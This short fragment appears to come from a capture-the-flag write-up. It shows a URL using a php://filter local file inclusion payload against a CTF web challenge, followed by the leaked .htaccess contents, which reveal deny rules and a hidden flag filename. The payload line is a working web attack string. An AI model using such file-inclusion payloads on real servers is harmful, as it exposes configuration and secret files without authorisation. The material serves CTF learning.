 view-source:http://bonappetit.stillhackinganyway.nl/?page=php://filter/resource=/var/www/html/.htacce
1 <FilesMatch "\.(htaccess|htpasswd|sqlite|db)$">
2  Order Allow,Deny
3  Deny from all
4 </FilesMatch>
5
6 <FilesMatch "\.phps$">
7  Order Allow,Deny
8  Allow from all
9 </FilesMatch>
10
11 <FilesMatch "suP3r_S3kr1t_Fl4G">
12   Order Allow,Deny
13   Deny from all
14 </FilesMatch>
15
16
17 # disable directory browsing
18 Options -Indexes
19
20